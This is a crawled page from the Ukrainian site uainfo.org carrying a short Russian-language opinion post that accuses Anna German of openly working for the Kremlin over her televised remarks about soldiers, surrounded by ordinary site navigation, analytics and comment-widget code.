

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1537221200-anna-german-nachala-otkryto-rabotat-na-kreml-politologii.html
body_size: 26756
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Анна Герман начала открыто работать на Кремль, – политолог</title>    <meta name="description" content="Если Герман дошла уже до таких заявлений на публику, значит, отброшена всякая маскировка под &quot;проукраинского деятеля&quot;." />
<meta name="keywords" content="Герман, Россия, Кремль, 112" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Анна Герман начала открыто работать на Кремль, – политолог" />
<meta property="og:description" content="Если Герман дошла уже до таких заявлений на публику, значит, отброшена всякая маскировка под &quot;проукраинского деятеля&quot;." />
<meta property="og:image" content="http://uainfo.org/static/img/4/1/41968118_541490709632898_2707001162342596608_n_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1537221200-anna-german-nachala-otkryto-rabotat-na-kreml-politologii.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616174664_937346125285854_4626073233044095962_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Анна Герман начала открыто работать на Кремль, – политолог</h1></header>
        <div class="meta hit">
            <time>18.09.2018, 00:53</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">4828</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="358821" title="комментариев">
                <span class="ico"> </span>
                <span class="info">9</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/4/1/41968118_541490709632898_2707001162342596608_n_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Герман на 112-м: "У нас не было армии. Но и не было войны. Сейчас у нас война. Они берут детей этих несчастных и отправляют туда на войну. Дети возвращаются в страшном состоянии, если хто возвращается живой – так они начинают убивать своих матерей! Эти люди возвращаются моральными калеками! Там они убивали чужих матерей, а здесь убивают своих!".</p>

<p>Если Герман дошла уже до таких заявлений на публику, значит, отброшена всякая маскировка под "проукраинского деятеля". Она открыто начала работать на Кремль.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1537181460-bezuslovno-v-rossii-net-simpatiy-k-poroshenko-on-prosto.html">Безусловно, в России нет симпатий к Порошенко, он просто лучшее из худшего для Кремля – политолог</a></strong></p>

<p>А ведь эти "моральные калеки" на фронте защищают в том числе и её никчёмную жизнь. Зато вот в таком виде уже всем должно быть ясно, как они себе представляют "примирение и разоружение". Это должна быть просто капитуляция перед Москвой с последующим судом над всеми защитниками Украины – ведь они "моральные калеки и убийцы матерей".</p>

<p><em><strong>Підписуйся на сторінки </strong></em><em><strong>UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/photo.php?fbid=541490706299565&set=a.139205303194776&type=3" rel="nofollow" target="_blank">Алексей ГОЛОБУЦКИЙ </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%93%D0%B5%D1%80%D0%BC%D0%B0%D0%BD" itemprop="keywords">Герман</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D1%80%D0%B5%D0%BC%D0%BB%D1%8C" itemprop="keywords"> Кремль</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/112" itemprop="keywords"> 112</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/358821.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41792_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3>
                     <p class="meta">21.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768996178-u-kremli-vidmovilisya-rozpovisti-detali-zustrichi-dmitrieva.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27070_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768996178-u-kremli-vidmovilisya-rozpovisti-detali-zustrichi-dmitrieva.html">У Кремлі відмовилися розповісти деталі зустрічі Дмитрієва з представниками США у Давосі, заявивши про «непублічні переговори»</a></h3>
                     <p class="meta">21.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41783_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                     <p class="meta">20.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '358821', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html" style="">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">705</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html#mc-container" data-cackle-channel="532961" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769010097-bilorus-postavila-rosiysku-ppo-na-npz-za-30-km-vid-kordonu.html" style="">Білорусь поставила російську ППО на НПЗ за 30 км від кордону з Україною</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769010097-bilorus-postavila-rosiysku-ppo-na-npz-za-30-km-vid-kordonu.html#mc-container" data-cackle-channel="532953" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
